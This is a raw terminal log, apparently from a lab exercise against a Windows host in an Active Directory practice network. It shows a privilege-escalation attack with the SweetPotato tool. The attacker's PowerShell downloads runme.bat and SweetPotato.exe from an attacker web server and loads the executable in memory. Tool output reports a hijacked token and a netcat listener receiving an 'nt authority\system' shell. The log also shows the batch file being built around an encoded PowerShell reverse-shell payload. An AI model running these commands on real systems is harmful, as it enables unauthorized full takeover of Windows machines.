 ps> mkdir c:\temp
cd c:\temp
(New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8080/runme.bat','c:\temp\runme.bat')
$data=(New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8080/SweetPotato.exe');
$asm = [System.Reflection.Assembly]::Load([byte[]]$data);
$out = [Console]::Out;$sWriter = New-Object IO.StringWriter;[Console]::SetOut($sWriter);
[SweetPotato.Program]::Main(@('-p=C:\temp\runme.bat'));[Console]::SetOut($out);$sWriter.ToString()ps> ps>
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
  EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam
[+] Attempting NP impersonation using method PrintSpoofer to launch C:\temp\runme.bat
[+] Triggering notification on evil PIPE \\castelblack/pipe/06e4d964-8d99-4366-91f4-2221aef57460
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] args :
[+] Process created, enjoy!
ps>
[Sep 25, 2022 - 11:40:50 (CEST)] exegol-goadv2 www # nc -nlvp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 192.168.56.22.
Ncat: Connection from 192.168.56.22:60996.
ps> whoami
nt authority\system
ps>
[Sep 25, 2022 - 12:26:43 (CEST)] exegol-goadv2 www # echo "@echo off" > runme.bat
echo "start /b $(python3 payload.py 192.168.56.1 4445)" >> runme.bat
echo "exit /b" >> runme.bat
[Sep 25, 2022 - 12:27:15 (CEST)] exegol-goadv2 www # cat runme.bat
@echo off
start /b powershell -exec bypass -enc
BsAG8AcwBlACgAKQAKAA==
exit /b
[Sep 25, 2022 - 12:27:18 (CEST)] exegol-goadv2 www # python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.56.22 - - [25/Sep/2022 12:29:41] "GET /runme.bat HTTP/1.1" 200 -
192.168.56.22 - - [25/Sep/2022 12:29:41] "GET /SweetPotato.exe HTTP/1.1" 200 -
^B